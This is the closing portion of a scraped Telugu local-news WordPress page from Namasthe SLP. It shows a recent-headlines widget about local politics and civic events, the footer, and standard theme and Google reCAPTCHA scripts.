</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html">బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html">ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/anil-kumar-yadav-visited-hanif.html">హ‌నీఫ్‌ను ప‌రామ‌ర్శించిన అనిల్ కుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-in-one-study-material-distributed-under-the-auspices-of-the-sandayya-memorial-trust.html">సందయ్య మెమోరియల్ ట్రస్ట్ ఆధ్వ‌ర్యంలో ఆలిన్ వ‌న్ స్ట‌డీ మెటీరియ‌ల్ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-ragam-nagender-yadav-laid-the-foundation-stone-for-the-development-works.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసిన కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/rama-prana-pratishtha-annual-puja-ceremony.html">రామ ప్రాణ ప్రతిష్ఠ వార్షిక పూజా కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/clinic-k-facial-aesthetics-and-cosmetic-center-inaugurated.html">క్లినిక్ కె ఫేషియల్ ఎస్తెటిక్స్, కాస్మెటిక్ సెంటర్ ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanths-government-has-betrayed-the-bcs-bc-political-front-condemns.html">బీసీలను వంచించిన రేవంత్ సర్కార్: బీసీ పొలిటికల్ ఫ్రంట్ ధ్వజం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/nagaranis-birthday-celebrations-were-held-grandly.html">ఘ‌నంగా నాగ‌రాణి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/under-the-leadership-of-bhanu-prasad-shiva-deeksha-books-were-distributed-to-the-shiva-devotees.html">భాను ప్ర‌సాద్ ఆధ్వ‌ర్యంలో శివ స్వాముల‌కు శివ దీక్ష పుస్త‌కాల‌ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/members-of-the-jamia-masjid-committee-met-with-mla-arekapudi-gandhi.html">ఎమ్మెల్యే ఆరెక‌పూడి గాంధీని క‌లిసిన జామియా మసీద్ కమిటీ సభ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-3.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/kasireddy-bhaskar-reddy-visited-the-large-lake-along-with-a-hydraulic-engineer.html">పెద్ద చెరువును హైడ్రా అధికారితో క‌లిసి సంద‌ర్శించిన కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-ministers-relief-fund-a-helping-hand-to-the-destitute-corporator-sri-gangadhar-reddy.html">నిరుపేదలకు ఆపన్న హస్తం ముఖ్యమంత్రి సహాయనిధి: కార్పొరేటర్ శ్రీ గంగాధర్ రెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6972fa34810a6
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 10:03:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="poc0aps84aKWV3keMAezzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142840288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>